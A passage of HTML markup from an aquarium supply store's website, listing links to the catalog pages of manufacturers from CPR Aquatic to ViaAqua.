	<a href="https://www.liverocknreef.com/catalog/m-cpr-aquatic-inc-187-1.html" title="CPR Aquatic INC" style="padding-left: 15px;">CPR Aquatic INC</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-d-d-the-aquarium-solution-101-1.html" title="D-D The Aquarium Solution" style="padding-left: 15px;">D-D The Aquarium Solution</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-deltec-183-1.html" title="Deltec" style="padding-left: 15px;">Deltec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dolphin-pumps-65-1.html" title="Dolphin Pumps" style="padding-left: 15px;">Dolphin Pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dow-filmtec-79-1.html" title="Dow Filmtec" style="padding-left: 15px;">Dow Filmtec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dr.-tims-aquatics-186-1.html" title="Dr. Tims Aquatics" style="padding-left: 15px;">Dr. Tims Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecosystem-aquariums-17-1.html" title="Ecosystem Aquariums" style="padding-left: 15px;">Ecosystem Aquariums</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecotech-marine-66-1.html" title="EcoTech Marine" style="padding-left: 15px;">EcoTech Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-eheim-86-1.html" title="Eheim" style="padding-left: 15px;">Eheim</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-esv-18-1.html" title="ESV" style="padding-left: 15px;">ESV</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fiji-cube-212-1.html" title="Fiji Cube" style="padding-left: 15px;">Fiji Cube</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-finnex-5-1.html" title="Finnex" style="padding-left: 15px;">Finnex</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-focustronic-224-1.html" title="Focustronic" style="padding-left: 15px;">Focustronic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fritz-182-1.html" title="Fritz" style="padding-left: 15px;">Fritz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ge-water-technologies-244-1.html" title="GE Water Technologies" style="padding-left: 15px;">GE Water Technologies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-giesemann-202-1.html" title="Giesemann" style="padding-left: 15px;">Giesemann</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-gryphon-corporation-167-1.html" title="Gryphon Corporation" style="padding-left: 15px;">Gryphon Corporation</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-h2pro-216-1.html" title="H2PRO" style="padding-left: 15px;">H2PRO</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hanna-instruments-36-1.html" title="Hanna Instruments" style="padding-left: 15px;">Hanna Instruments</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-helloreef-247-1.html" title="HelloReef" style="padding-left: 15px;">HelloReef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydros-214-1.html" title="Hydros" style="padding-left: 15px;">Hydros</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydrospace-222-1.html" title="Hydrospace" style="padding-left: 15px;">Hydrospace</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-teco-246-1.html" title="Teco" style="padding-left: 15px;">Teco</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-icecap-58-1.html" title="IceCap " style="padding-left: 15px;">IceCap </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultum-nature-systems-242-1.html" title="Ultum Nature Systems" style="padding-left: 15px;">Ultum Nature Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ink-bird-217-1.html" title="Ink Bird" style="padding-left: 15px;">Ink Bird</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-inland-craft-138-1.html" title="Inland Craft" style="padding-left: 15px;">Inland Craft</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-innovative-marine-134-1.html" title="Innovative Marine" style="padding-left: 15px;">Innovative Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-instant-oceanmarineland-99-1.html" title="Instant Ocean/Marineland" style="padding-left: 15px;">Instant Ocean/Marineland</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-iwaki-pumps-60-1.html" title="Iwaki Pumps " style="padding-left: 15px;">Iwaki Pumps </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jbj-lighting-107-1.html" title="JBJ Lighting" style="padding-left: 15px;">JBJ Lighting</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-john-guest-80-1.html" title="John Guest" style="padding-left: 15px;">John Guest</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jw-pet-company-156-1.html" title="JW Pet Company" style="padding-left: 15px;">JW Pet Company</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kamoer-204-1.html" title="Kamoer" style="padding-left: 15px;">Kamoer</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kessil-153-1.html" title="Kessil" style="padding-left: 15px;">Kessil</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-klir-205-1.html" title="Klir" style="padding-left: 15px;">Klir</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-korallen-zucht-93-1.html" title="Korallen-Zucht" style="padding-left: 15px;">Korallen-Zucht</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-korallin-106-1.html" title="Korallin" style="padding-left: 15px;">Korallin</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kordon-143-1.html" title="Kordon" style="padding-left: 15px;">Kordon</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-la-motte-37-1.html" title="La Motte" style="padding-left: 15px;">La Motte</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-larrys-reef-services-229-1.html" title="Larry's Reef Services" style="padding-left: 15px;">Larry's Reef Services</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lees-150-1.html" title="Lee's" style="padding-left: 15px;">Lee's</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lifegard-aquatics-38-1.html" title="Lifegard Aquatics" style="padding-left: 15px;">Lifegard Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-little-giant-97-1.html" title="Little Giant" style="padding-left: 15px;">Little Giant</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-live-rock-n-reef-48-1.html" title="Live Rock N Reef" style="padding-left: 15px;">Live Rock N Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-mag-float-9-1.html" title="Mag Float" style="padding-left: 15px;">Mag Float</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-magnavore-magnets-10-1.html" title="Magnavore Magnets" style="padding-left: 15px;">Magnavore Magnets</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marcorocks-235-1.html" title="MarcoRocks" style="padding-left: 15px;">MarcoRocks</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-mardel-162-1.html" title="Mardel" style="padding-left: 15px;">Mardel</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marineland-reef-103-1.html" title="Marineland Reef" style="padding-left: 15px;">Marineland Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marinepure-221-1.html" title="MarinePure" style="padding-left: 15px;">MarinePure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-matrikx-carbon-81-1.html" title="Matrikx Carbon " style="padding-left: 15px;">Matrikx Carbon </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-maxspect-131-1.html" title="Maxspect" style="padding-left: 15px;">Maxspect</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-milwaukee-32-1.html" title="Milwaukee" style="padding-left: 15px;">Milwaukee</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-my-reef-creations-226-1.html" title="My Reef Creations" style="padding-left: 15px;">My Reef Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-national-fish-pharmaceuticals-151-1.html" title="National Fish Pharmaceuticals" style="padding-left: 15px;">National Fish Pharmaceuti...</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-natures-images-155-1.html" title="Natures Images" style="padding-left: 15px;">Natures Images</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-neptune-systems-1-1.html" title="Neptune Systems" style="padding-left: 15px;">Neptune Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-new-life-international-129-1.html" title="New Life International" style="padding-left: 15px;">New Life International</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nextreef-173-1.html" title="NextReef" style="padding-left: 15px;">NextReef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nu-clear-145-1.html" title="Nu Clear" style="padding-left: 15px;">Nu Clear</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nuvo-194-1.html" title="Nuvo" style="padding-left: 15px;">Nuvo</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nyos-aquatics-176-1.html" title="NYOS Aquatics" style="padding-left: 15px;">NYOS Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ocean-nutrition-130-1.html" title="Ocean Nutrition" style="padding-left: 15px;">Ocean Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-oceanic-systems-110-1.html" title="Oceanic Systems" style="padding-left: 15px;">Oceanic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-omega-one-232-1.html" title="Omega One" style="padding-left: 15px;">Omega One</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-orphek-185-1.html" title="Orphek" style="padding-left: 15px;">Orphek</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ozotech-71-1.html" title="Ozotech" style="padding-left: 15px;">Ozotech</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pacific-sun-171-1.html" title="Pacific Sun" style="padding-left: 15px;">Pacific Sun</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pan-world-59-1.html" title="Pan World" style="padding-left: 15px;">Pan World</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-penn-plax-28-1.html" title="Penn-Plax" style="padding-left: 15px;">Penn-Plax</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-piscene-energetics-231-1.html" title="Piscene Energetics" style="padding-left: 15px;">Piscene Energetics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-polyplab-152-1.html" title="Polyplab" style="padding-left: 15px;">Polyplab</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pond-king-74-1.html" title="Pond King " style="padding-left: 15px;">Pond King </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pondmaster-149-1.html" title="Pondmaster" style="padding-left: 15px;">Pondmaster</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-proclear-aquatic-systems-223-1.html" title="Proclear Aquatic Systems" style="padding-left: 15px;">Proclear Aquatic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-proline-aquatics-121-1.html" title="Proline Aquatics" style="padding-left: 15px;">Proline Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-radium-64-1.html" title="Radium" style="padding-left: 15px;">Radium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-real-reef-solutions-170-1.html" title="Real Reef Solutions" style="padding-left: 15px;">Real Reef Solutions</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-red-sea-39-1.html" title="Red Sea " style="padding-left: 15px;">Red Sea </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-brite-178-1.html" title="Reef Brite" style="padding-left: 15px;">Reef Brite</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-endurance-228-1.html" title="Reef Endurance" style="padding-left: 15px;">Reef Endurance</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-factory-237-1.html" title="Reef Factory" style="padding-left: 15px;">Reef Factory</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-nutrition-179-1.html" title="Reef Nutrition" style="padding-left: 15px;">Reef Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-octopus-128-1.html" title="Reef Octopus" style="padding-left: 15px;">Reef Octopus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reefbreeders-219-1.html" title="ReefBreeders" style="padding-left: 15px;">ReefBreeders</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reeflo-pumps-2-1.html" title="Reeflo pumps" style="padding-left: 15px;">Reeflo pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rk2-systems-51-1.html" title="RK2 Systems " style="padding-left: 15px;">RK2 Systems </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rods-food-230-1.html" title="Rod's Food" style="padding-left: 15px;">Rod's Food</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rossmont-184-1.html" title="Rossmont" style="padding-left: 15px;">Rossmont</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rowa-usa-24-1.html" title="ROWA usa" style="padding-left: 15px;">ROWA usa</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-royal-exclusiv-218-1.html" title="Royal Exclusiv" style="padding-left: 15px;">Royal Exclusiv</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ruby-reef-208-1.html" title="Ruby Reef" style="padding-left: 15px;">Ruby Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-salifert-23-1.html" title="Salifert" style="padding-left: 15px;">Salifert</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-san-francisco-bay-brand-166-1.html" title="San Francisco Bay Brand" style="padding-left: 15px;">San Francisco Bay Brand</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-santa-monica-filtration-211-1.html" title="Santa Monica Filtration" style="padding-left: 15px;">Santa Monica Filtration</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-schuran-11-1.html" title="Schuran" style="padding-left: 15px;">Schuran</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sea-swirl-45-1.html" title="Sea Swirl" style="padding-left: 15px;">Sea Swirl</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seaside-aquatics-174-1.html" title="Seaside Aquatics" style="padding-left: 15px;">Seaside Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sedra-pumps-88-1.html" title="SEDRA pumps" style="padding-left: 15px;">SEDRA pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seneye-188-1.html" title="Seneye" style="padding-left: 15px;">Seneye</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sicce-usa-140-1.html" title="Sicce USA" style="padding-left: 15px;">Sicce USA</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-simplicity-199-1.html" title="Simplicity " style="padding-left: 15px;">Simplicity </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-spectra-pure-82-1.html" title="Spectra Pure" style="padding-left: 15px;">Spectra Pure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-square-d-electrical-44-1.html" title="Square D Electrical " style="padding-left: 15px;">Square D Electrical </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-starkled-117-1.html" title="StarkLed" style="padding-left: 15px;">StarkLed</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sunlight-supply-42-1.html" title="Sunlight Supply" style="padding-left: 15px;">Sunlight Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tetra-148-1.html" title="Tetra" style="padding-left: 15px;">Tetra</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-theiling-190-1.html" title="Theiling" style="padding-left: 15px;">Theiling</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-titan-r.o.-83-1.html" title="Titan R.O. " style="padding-left: 15px;">Titan R.O. </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tom-aquarium-12-1.html" title="Tom Aquarium" style="padding-left: 15px;">Tom Aquarium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tradewind-20-1.html" title="Tradewind" style="padding-left: 15px;">Tradewind</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-trigger-systems-111-1.html" title="Trigger Systems" style="padding-left: 15px;">Trigger Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-triton-241-1.html" title="Triton" style="padding-left: 15px;">Triton</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-eden-207-1.html" title="Tropic Eden" style="padding-left: 15px;">Tropic Eden</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-marin-85-1.html" title="Tropic Marin " style="padding-left: 15px;">Tropic Marin </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropical-science-bio-labs-181-1.html" title="Tropical Science Bio Labs" style="padding-left: 15px;">Tropical Science Bio Labs</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tunze-46-1.html" title="Tunze" style="padding-left: 15px;">Tunze</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-two-little-fishies-25-1.html" title="Two Little Fishies" style="padding-left: 15px;">Two Little Fishies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultralife-200-1.html" title="Ultralife" style="padding-left: 15px;">Ultralife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-underwater-creations-227-1.html" title="Underwater Creations" style="padding-left: 15px;">Underwater Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ushio-52-1.html" title="Ushio" style="padding-left: 15px;">Ushio</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-uv-lighting-68-1.html" title="UV Lighting " style="padding-left: 15px;">UV Lighting </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-v20-239-1.html" title="V20" style="padding-left: 15px;">V20</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-viaaqua-49-1.html" title="ViaAqua" style="padding-left: 15px;">ViaAqua</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
